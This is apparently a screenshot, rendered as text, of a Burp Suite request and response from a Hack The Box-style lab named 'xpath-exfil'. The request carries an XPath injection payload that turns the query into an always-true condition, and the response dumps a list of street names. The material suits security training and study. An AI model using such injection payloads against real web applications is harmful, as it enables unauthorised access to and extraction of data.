 Request
Pretty Raw Hex
\n
1 GET /index.php?q=SOMETHINGINVALID')+or+('1'='1 HTTP/1.1
2 Host: xpath-exfil.htb
3
4
Response
Pretty Raw Hex Render
\n
<b>
Results:
</b>
<br>
<br>
01ST ST<br>
02ND AVE<br>
02ND ST<br>
02ND TI ST<br>
03RD AVE<br>
03RD ST<br>
03RD TI ST<br>
04TH AVE<br>
04TH ST<br>